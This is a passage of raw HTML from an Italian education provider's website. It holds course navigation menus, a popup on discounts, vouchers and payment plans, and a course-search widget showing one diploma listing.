<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2784"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Perchè scegliere Icotea</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51300"><a href="https://www.icotea.it/i-vantaggi" class="elementor-sub-item" tabindex="-1">I Vantaggi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4850"><a href="https://www.icotea.it/trova-il-tuo-corso-servizio" class="elementor-sub-item" tabindex="-1">Trova il tuo Corso/Servizio</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2790"><a href="https://www.icotea.it/piu-ti-formi-piu-risparmi" class="elementor-sub-item" tabindex="-1">Più Ti Formi,Più Risparmi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4851"><a href="https://www.icotea.it/iscriviti-acquista" class="elementor-sub-item" tabindex="-1">Iscriviti/Acquista</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-40771"><a href="https://www.icotea.it/orientamento" class="elementor-item" tabindex="-1">Orientamento</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11353"><a href="/orientamento" class="elementor-sub-item" tabindex="-1">Sportello Orientamento</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8683"><a href="/servizi-studenti/" class="elementor-sub-item" tabindex="-1">Servizi Studenti</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-40772"><a href="https://www.icotea.it/tutti-i-percorsi" class="elementor-item" tabindex="-1">Formazione</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4040"><a href="https://www.icotea.it/tutti-i-percorsi" class="elementor-sub-item" tabindex="-1">Tutti i Percorsi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4045"><a href="https://www.icotea.it/formazione-continua-ordini-professionali" class="elementor-sub-item" tabindex="-1">Formazione Continua Ordini Professionali</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9925"><a href="https://www.icotea.it/educazione-continua-in-medicina-ecm" class="elementor-sub-item" tabindex="-1">Formazione Sanitaria – Provider ECM</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9933"><a href="https://www.icotea.it/formazione-continua-ingegneri" class="elementor-sub-item" tabindex="-1">Formazione Continua Ingegneri</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9926"><a href="https://www.icotea.it/formazione-continua-architetti" class="elementor-sub-item" tabindex="-1">Formazione Continua Architetti</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9932"><a href="https://www.icotea.it/formazione-continua-geometri-e-geometri-laureati" class="elementor-sub-item" tabindex="-1">Formazione Continua Geometri E Geometri Laureati</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9931"><a href="https://www.icotea.it/formazione-continua-geologi" class="elementor-sub-item" tabindex="-1">Formazione Continua Geologi</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9930"><a href="https://www.icotea.it/formazione-continua-dottori-agronomi-e-forestali" class="elementor-sub-item" tabindex="-1">Formazione Continua Dottori Agronomi E Forestali</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9937"><a href="https://www.icotea.it/formazione-continua-periti-industriali" class="elementor-sub-item" tabindex="-1">Formazione Continua Periti Industriali</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9938"><a href="https://www.icotea.it/formazione-continua-tecnologi-alimentari" class="elementor-sub-item" tabindex="-1">Formazione Continua Tecnologi Alimentari</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9934"><a href="https://www.icotea.it/formazione-continua-notarile" class="elementor-sub-item" tabindex="-1">Formazione Continua Notarile</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9935"><a href="https://www.icotea.it/formazione-continua-ordine-forense" class="elementor-sub-item" tabindex="-1">Formazione Continua Ordine Forense</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9928"><a href="https://www.icotea.it/formazione-continua-commercialisti-ed-esperti-contabili" class="elementor-sub-item" tabindex="-1">Formazione Continua Commercialisti Ed Esperti Contabili</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9927"><a href="https://www.icotea.it/formazione-continua-assistenti-sociali" class="elementor-sub-item" tabindex="-1">Formazione Continua Assistenti Sociali</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-57498"><a href="https://www.icotea.it/formazione-in-materia-di-sicurezza" class="elementor-sub-item" tabindex="-1">Formazione in materia di Sicurezza</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4047"><a href="https://www.icotea.it/certificazioni-linguistiche" class="elementor-sub-item" tabindex="-1">Certificazioni Linguistiche</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9941"><a href="https://www.icotea.it/inglese" class="elementor-sub-item" tabindex="-1">Inglese</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9940"><a href="https://www.icotea.it/russo" class="elementor-sub-item" tabindex="-1">Russo</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9942"><a href="https://www.icotea.it/tedesco" class="elementor-sub-item" tabindex="-1">Tedesco</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29584"><a href="https://www.icotea.it/certificazioni-lingua-italiana" class="elementor-sub-item" tabindex="-1">CELI Italiano per Stranieri</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2396"><a href="https://www.icotea.it/ssml" class="elementor-sub-item" tabindex="-1">Scuola Ministeriale di Lingue</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55381"><a href="https://www.icotea.it/formazione-impiego" class="elementor-sub-item" tabindex="-1">Formazione per l&#8217;Impiego</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4044"><a href="https://www.icotea.it/formazione-scuola" class="elementor-sub-item" tabindex="-1">Formazione Scuola</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9903"><a href="https://www.icotea.it/esonero-dal-servizio" class="elementor-sub-item" tabindex="-1">Diritto allo Studio/Esonero dal servizio</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9906"><a href="https://www.icotea.it/acquisti-in-rete-mepa" class="elementor-sub-item" tabindex="-1">Acquisti In Rete – MEPA</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2395"><a href="https://www.icotea.it/accreditamenti-e-certificazioni" class="elementor-item" tabindex="-1">Accreditamenti e Certificazioni</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-13335"><a href="https://www.icotea.it/servizi-icotea" class="elementor-item" tabindex="-1">Partner Icotea</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-40773"><a href="https://www.icotea.it/icotea-hub" class="elementor-sub-item" tabindex="-1">Hub4Minds</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40775"><a href="https://www.icotea.it/campus-per-studenti" class="elementor-sub-item" tabindex="-1">Campus ICOTEA</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40779"><a href="https://www.icotea.it/location-per-eventi" class="elementor-sub-item" tabindex="-1">Affitto Spazi</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40776"><a href="https://www.icotea.it/meeting-e-convention" class="elementor-sub-item" tabindex="-1">Meeting e Convention</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40777"><a href="https://www.icotea.it/coworking" class="elementor-sub-item" tabindex="-1">Coworking</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8229"><a href="https://www.icotea.it/tommaso-barone-sicurezza-scuola-e-pa" class="elementor-sub-item" tabindex="-1">Tommaso Barone – Sicurezza sul Lavoro</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8197"><a href="https://www.icotea.it/formazione-24h" class="elementor-sub-item" tabindex="-1">Formazione24H &#8211; inserita elenco MISE</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8218"><a href="https://www.icotea.it/e-converter-agenzia-di-traduzione" class="elementor-sub-item" tabindex="-1">E-Converter – Agenzia di Traduzione</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50945"><a href="https://www.icotea.it/partners" class="elementor-sub-item" tabindex="-1">Partners</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4072"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Media</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4225"><a href="https://www.icotea.it/blog" class="elementor-sub-item" tabindex="-1">Blog</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4270"><a href="https://www.icotea.it/galleria" class="elementor-sub-item" tabindex="-1">Galleria</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4448"><a href="https://www.icotea.it/faq" class="elementor-item" tabindex="-1">Faq</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2916"><a href="https://www.icotea.it/contattaci" class="elementor-item" tabindex="-1">Contattaci</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="24180" class="elementor elementor-24180 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeInDown&quot;,&quot;exit_animation&quot;:&quot;fadeInDown&quot;,&quot;prevent_scroll&quot;:&quot;yes&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1.2,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-a675281 elementor-section-height-min-height elementor-section-items-stretch elementor-section-content-middle elementor-section-boxed elementor-section-height-default" data-id="a675281" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2c8592b" data-id="2c8592b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5b841d6 elementor-widget elementor-widget-text-editor" data-id="5b841d6" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><span style="color: #ff0000;"><strong>Codice promozionale</strong></span>: Sei già un corsista ICOTEA. Inoltra ad <a href="/cdn-cgi/l/email-protection#69000a061d0c0829000a061d0c0847001d"><span class="__cf_email__" data-cfemail="3a5359554e5f5b7a5359554e5f5b14534e">[email&#160;protected]</span></a> la richiesta per ricevere il tuo codice promozionale. Iscriviti ad altri corsi, inserendo il codice promozionale, riceverai immediatamente uno sconto aggiuntivo del <strong><span style="color: #ff0000;">5%</span>. </strong>Lo sconto verrà applicato subito sul totale del carrello.</p><p><span style="color: #ff0000;"><strong>Rateizzazione senza costi aggiuntivi</strong></span>: Pagata la quota d’iscrizione/acconto, la restante somma potrà essere rateizzata secondo le tue esigenze, senza costi aggiuntivi.  Es. Il master prevede un investimento di Euro 649,00. Pagata la <strong>quota d’iscrizione</strong> di Euro 249,00 la restante somma potrà essere versata a fine percorso e potrà essere rateizzata senza costi aggiuntivi.</p><p><span style="color: #ff0000;"><strong>Voucher Formativo</strong></span>: per alcuni percorsi formativi che rientrano in una delle seguenti tipologie: <a href="https://www.icotea.it/categoria-prodotto/laurea/">Laurea</a> – <a href="https://www.icotea.it/categoria-prodotto/formazione_pubblica_amministrazione">Formazione Pubblica Amministrazione</a> – <a href="https://www.icotea.it/categoria-prodotto/corsi-trova-lavoro">Corsi Trova Lavoro</a> – <a href="https://www.icotea.it/categoria-prodotto/formazione-continua-ordini-professionali/">Formazione Continua Ordini Professionali</a> – <a href="https://www.icotea.it/categoria-prodotto/altri-corsi/">Altri Corsi</a> – <a href="https://www.icotea.it/categoria-prodotto/certificazioni-linguistiche">Certificazioni Linguistiche</a> – <a href="https://www.icotea.it/categoria-prodotto/certificazioni-informatiche/">Certificazioni Informatiche</a> – <a href="https://www.icotea.it/categoria-prodotto/italiano/">Corsi di Italiano</a> – <a href="https://www.icotea.it/categoria-prodotto/corsi-singoli/">Corsi Singoli</a> – <a href="https://www.icotea.it/categoria-prodotto/convegni_formativi/">Convegni Formativi</a> – <a href="https://www.icotea.it/categoria-prodotto/master/">Master</a> – <a href="https://www.icotea.it/categoria-prodotto/perfezionamento/">Perfezionamento Post-Diploma</a> –<a href="https://www.icotea.it/categoria-prodotto/diploma-specializzazione/"> Diploma Specializzazione Biennali</a> – <a href="https://www.icotea.it/categoria-prodotto/corsi-di-alta-formazione/">Corsi di Alta Formazione</a> è possibile usufruire del Voucher Formativo. Si tratta di una <strong>agevolazione economica</strong> che ICOTEA mette a disposizione dei corsisti per una copertura parziale dell’importo di alcuni percorsi formativi. Es: l’investimento previsto per il Master è euro 999,00, mentre grazie il Voucher l’investimento è di euro 649,00.</p><p><span style="color: #ff0000;"><strong>Carta del Docente</strong></span>: ICOTEA è Istituto formativo ministeriale accreditato al <a href="https://www.icotea.it/miur">MIUR</a> ai sensi della Direttiva 170/16 <strong>Codice Esercente ZAIXV</strong>. I <strong>docenti</strong> potranno dunque iscriversi ai nostri percorsi formativi usufruendo della Carta del Docente.</p><p><span style="color: #ff0000;"><b>Carta Giovani</b></span>: ICOTEA è convenzionata anche con la Presidenza del Consiglio dei Ministri dipartimento Politiche Giovanili e il Servizio Universale per la <b><u>CARTA GIOVANI</u></b>. La carta giovani, è una tessera virtuale <b><u>riservata ai giovani compresi dai 18° a 35° anni di età</u></b> che possono richiedere esclusivamente tramite l’App IO. Lo scopo di tale tessera virtuale è di usufruire dello sconto del 5% da utilizzare per le quote d’iscrizione ai vari percorsi formativi erogati da ICOTEA. I percorsi formativi erogati da ICOTEA convenzionati con CARTA GIOVANI sono: <a href="https://www.icotea.it/categoria-prodotto/laurea/">Laurea</a> – <a href="https://www.icotea.it/categoria-prodotto/formazione_pubblica_amministrazione">Formazione Pubblica Amministrazione</a> – <a href="https://www.icotea.it/categoria-prodotto/corsi-trova-lavoro">Corsi Trova Lavoro</a> – <a href="https://www.icotea.it/categoria-prodotto/formazione-continua-ordini-professionali/">Formazione Continua Ordini Professionali</a> – <a href="https://www.icotea.it/categoria-prodotto/altri-corsi/">Altri Corsi</a> – <a href="https://www.icotea.it/categoria-prodotto/certificazioni-linguistiche">Certificazioni Linguistiche</a> – <a href="https://www.icotea.it/categoria-prodotto/certificazioni-informatiche/">Certificazioni Informatiche</a> – <a href="https://www.icotea.it/categoria-prodotto/italiano/">Corsi di Italiano</a> – <a href="https://www.icotea.it/categoria-prodotto/corsi-singoli/">Corsi Singoli</a> – <a href="https://www.icotea.it/categoria-prodotto/convegni_formativi/">Convegni Formativi</a> – <a href="https://www.icotea.it/categoria-prodotto/master/">Master</a> – <a href="https://www.icotea.it/categoria-prodotto/perfezionamento/">Perfezionamento Post-Diploma</a> –<a href="https://www.icotea.it/categoria-prodotto/diploma-specializzazione/"> Diploma Specializzazione Biennali</a> – <a href="https://www.icotea.it/categoria-prodotto/corsi-di-alta-formazione/">Corsi di Alta Formazione</a></p><p><span style="color: #ff0000;"><strong>Esente Iva</strong></span>:  Ad Icotea, in qualità di Istituto Universitario, è stato assegnato il seguente codice ateco 85.42 da parte della C.C.I.A.A, pertanto, i percorsi formativi erogati sono esenti da iva. I nostri corsisti, quindi, possono detrarre ai fini fiscali una percentuale maggiore rispetto altri Istituti/Enti non universitari.</p>						</div>
				</div>
				<div class="elementor-element elementor-element-4b6b085 elementor-widget__width-auto elementor-absolute elementor-view-default elementor-widget elementor-widget-icon" data-id="4b6b085" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="#elementor-action%3Aaction%3Dpopup%3Aclose%26settings%3DeyJkb19ub3Rfc2hvd19hZ2FpbiI6IiJ9">
			<svg xmlns="http://www.w3.org/2000/svg" id="a3764f6b-d60e-4c82-b635-15a2a285578b" data-name="Layer 1" width="19.373" height="18.4536" viewBox="0 0 19.373 18.4536"><polygon points="19.373 1.454 18 0 9.687 7.852 1.373 0 0 1.454 8.23 9.227 0 17 1.373 18.454 9.687 10.602 18 18.454 19.373 17 11.143 9.227 19.373 1.454"></polygon></svg>			</a>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="5798" class="elementor elementor-5798 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;slideInDown&quot;,&quot;exit_animation&quot;:&quot;slideInDown&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.7,&quot;sizes&quot;:[]},&quot;open_selector&quot;:&quot;.popup-ricerca&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-27c3c0e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="27c3c0e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-narrow">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4ced36e" data-id="4ced36e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-732db91 elementor-widget elementor-widget-jet-ajax-search" data-id="732db91" data-element_type="widget" data-settings="{&quot;results_area_columns&quot;:&quot;3&quot;}" data-widget_type="jet-ajax-search.default">
				<div class="elementor-widget-container">
			<div class="elementor-jet-ajax-search jet-search">
	<div class="jet_search_listing_grid_hidden_template" style="display: none;">
				<div data-elementor-type="jet-listing-items" data-elementor-id="51086" class="elementor elementor-51086" data-elementor-post-type="jet-engine">
						<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-ee0fdf5 listproduct__item elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ee0fdf5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ffcfc28 listproduct__content" data-id="ffcfc28" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8d05e4b elementor-widget elementor-widget-image" data-id="8d05e4b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" width="766" height="431" src="https://www.icotea.it/wp-content/uploads/2021/07/Perfezionamento-dsa.jpg" class="attachment-full size-full wp-image-50493" alt="" srcset="https://www.icotea.it/wp-content/uploads/2021/07/Perfezionamento-dsa.jpg 766w, https://www.icotea.it/wp-content/uploads/2021/07/Perfezionamento-dsa-300x169.jpg 300w" sizes="(max-width: 766px) 100vw, 766px" />													</div>
				</div>
				<div class="elementor-element elementor-element-7292c88 elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="7292c88" data-element_type="widget" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><div class="jet-listing-dynamic-field__content">Diploma di Perfezionamento sui DSA monte ore 1500</div></div></div>		</div>
				</div>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-8188d2a listproduct__text elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8188d2a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-cce2c68" data-id="cce2c68" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-99e4327 elementor-position-left listproduct__text__item elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="99e4327" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" height="24" width="24"><defs></defs><title>time-clock-circle</title><path d="M1.5 12a10.5 10.5 0 1 0 21 0 10.5 10.5 0 1 0 -21 0" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m12 12 0 -3.75" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m12 12 4.687 4.688" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							1500h						</span>
					</h3>
				
				
			</div>
			
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-8f7f44e elementor-position-left listproduct__text__item elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="8f7f44e" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Livello_1" x="0px" y="0px" viewBox="0 0 24 16.3" style="enable-background:new 0 0 24 16.3;" xml:space="preserve"><style type="text/css">	.st0{fill:none;stroke:#000000;}</style><path class="st0" d="M22.1,5.4v6.1"></path><path class="st0" d="M17.6,7.4v5.9c-1.5,1.4-3.5,2.2-5.6,2.2s-4.1-0.8-5.6-2.2V7.4"></path><path class="st0" d="M1.9,5.4L12,9.9l10.1-4.5L12,0.9L1.9,5.4z"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							CFU: 60						</span>
					</h3>
				
				
			</div>
			
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-b9e9e15 elementor-position-left listproduct__text__item elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="b9e9e15" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" height="24" width="24"><defs></defs><title>briefcase</title><path d="M2.25 6h19.5s1.5 0 1.5 1.5V21s0 1.5 -1.5 1.5H2.25s-1.5 0 -1.5 -1.5V7.5S0.75 6 2.25 6" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m5.25 11.25 13.5 0" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m5.25 17.25 13.5 0" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="M15.342 2.525A1.5 1.5 0 0 0 13.919 1.5h-3.838a1.5 1.5 0 0 0 -1.423 1.025L7.5 6h9Z" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m3.75 6 0 -1.5" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m20.25 6 0 -1.5" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							ECM/CFP: 50						</span>
					</h3>
				
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-9e5faa8 elementor-button-info elementor-align-center elementor-widget elementor-widget-button" data-id="9e5faa8" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.icotea.it/prodotto/diploma-di-perfezionamento-sui-dsa-1500-ore-60-cfu-12-mesi">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Scopri Ora</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
			</div>

<div class="jet-ajax-search" data-settings="{&quot;symbols_for_start_searching&quot;:2,&quot;search_by_empty_value&quot;:&quot;&quot;,&quot;submit_on_enter&quot;:&quot;&quot;,&quot;search_source&quot;:[&quot;product&quot;],&quot;search_logging&quot;:&quot;&quot;,&quot;search_results_url&quot;:&quot;https:\/\/www.icotea.it\/ricerca-prodotti&quot;,&quot;search_taxonomy&quot;:&quot;&quot;,&quot;include_terms_ids&quot;:[],&quot;exclude_terms_ids&quot;:[],&quot;exclude_posts_ids&quot;:[],&quot;custom_fields_source&quot;:&quot;&quot;,&quot;limit_query&quot;:6,&quot;limit_query_tablet&quot;:&quot;&quot;,&quot;limit_query_mobile&quot;:&quot;&quot;,&quot;limit_query_in_result_area&quot;:36,&quot;results_order_by&quot;:&quot;relevance&quot;,&quot;results_order&quot;:&quot;asc&quot;,&quot;sentence&quot;:&quot;&quot;,&quot;search_in_taxonomy&quot;:&quot;&quot;,&quot;search_in_taxonomy_source&quot;:&quot;&quot;,&quot;results_area_width_by&quot;:&quot;form&quot;,&quot;results_area_custom_width&quot;:&quot;&quot;,&quot;results_area_custom_position&quot;:&quot;&quot;,&quot;results_area_columns&quot;:&quot;3&quot;,&quot;results_area_columns_tablet&quot;:&quot;&quot;,&quot;results_area_columns_mobile&quot;:&quot;&quot;,&quot;results_area_columns_mobile_portrait&quot;:&quot;&quot;,&quot;thumbnail_visible&quot;:&quot;&quot;,&quot;thumbnail_size&quot;:&quot;&quot;,&quot;thumbnail_placeholder&quot;:&quot;&quot;,&quot;post_content_source&quot;:&quot;&quot;,&quot;post_content_custom_field_key&quot;:&quot;&quot;,&quot;post_content_length&quot;:&quot;&quot;,&quot;show_product_price&quot;:&quot;&quot;,&quot;show_product_rating&quot;:&quot;&quot;,&quot;show_add_to_cart&quot;:&quot;&quot;,&quot;show_result_new_tab&quot;:&quot;&quot;,&quot;highlight_searched_text&quot;:&quot;&quot;,&quot;listing_id&quot;:&quot;51086&quot;,&quot;bullet_pagination&quot;:&quot;&quot;,&quot;number_pagination&quot;:&quot;&quot;,&quot;navigation_arrows&quot;:&quot;in_header&quot;,&quot;navigation_arrows_type&quot;:&quot;angle&quot;,&quot;show_title_related_meta&quot;:&quot;&quot;,&quot;meta_title_related_position&quot;:&quot;&quot;,&quot;title_related_meta&quot;:&quot;&quot;,&quot;show_content_related_meta&quot;:&quot;&quot;,&quot;meta_content_related_position&quot;:&quot;&quot;,&quot;content_related_meta&quot;:&quot;&quot;,&quot;negative_search&quot;:&quot;Sorry, but nothing matched your search terms.&quot;,&quot;server_error&quot;:&quot;Sorry, but we cannot handle your search query now. Please, try again later!&quot;,&quot;show_search_suggestions&quot;:&quot;&quot;,&quot;search_suggestions_position&quot;:&quot;&quot;,&quot;search_suggestions_source&quot;:&quot;&quot;,&quot;search_suggestions_limits&quot;:&quot;&quot;,&quot;search_suggestions_item_title_length&quot;:&quot;&quot;,&quot;catalog_visibility&quot;:&quot;&quot;,&quot;search_source_terms&quot;:&quot;&quot;,&quot;search_source_terms_title&quot;:&quot;&quot;,&quot;search_source_terms_icon&quot;:&quot;&quot;,&quot;search_source_terms_limit&quot;:&quot;&quot;,&quot;search_source_terms_listing_id&quot;:&quot;&quot;,&quot;search_source_terms_taxonomy&quot;:&quot;&quot;,&quot;search_source_users&quot;:&quot;&quot;,&quot;search_source_users_title&quot;:&quot;&quot;,&quot;search_source_users_icon&quot;:&quot;&quot;,&quot;search_source_users_limit&quot;:&quot;&quot;,&quot;search_source_users_listing_id&quot;:&quot;&quot;,&quot;lang&quot;:&quot;it&quot;}">
<form class="jet-ajax-search__form" method="get" action="https://www.icotea.it/" role="search" target="">
	<div class="jet-ajax-search__fields-holder">
		<div class="jet-ajax-search__field-wrapper">
			<label for="search-input-732db91" class="screen-reader-text">Search ...</label>
						<input id="search-input-732db91" class="jet-ajax-search__field" type="search" placeholder="cerca qui ..." value="" name="jet_search" autocomplete="off" />
							<input type="hidden" value="{&quot;search_source&quot;:&quot;product&quot;}" name="jet_ajax_search_settings" />
						
					</div>
			</div>
	
